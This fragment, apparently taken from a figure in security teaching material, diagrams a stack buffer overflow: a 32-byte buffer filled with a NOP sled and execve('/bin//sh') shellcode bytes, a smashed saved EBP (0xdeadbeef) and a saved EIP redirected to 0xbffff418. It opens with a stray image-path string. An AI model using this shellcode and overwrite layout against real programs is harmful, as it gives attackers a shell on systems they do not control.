 0xbffff418 Saved eip
ebp 0xdeadbeef Saved ebp
'\x80' '\xcd' '\x0b' '\xb0'
'\xe1' '\x89' '\x53' '\x52'
'\x99' '\xe3' '\x89' '\x69'
'\x62' '\x2f' '\x2f' '\x68' Smallbuf(32)
ns
'\x68' '\x73' '\x2f' '\x6e'
'\x68' '\x50' '\xc0' '\x31'
'\x90' '\x90' '\x90' '\x90'
'\x90' '\x90' '\x90' '\x90'
esp
0xbffff418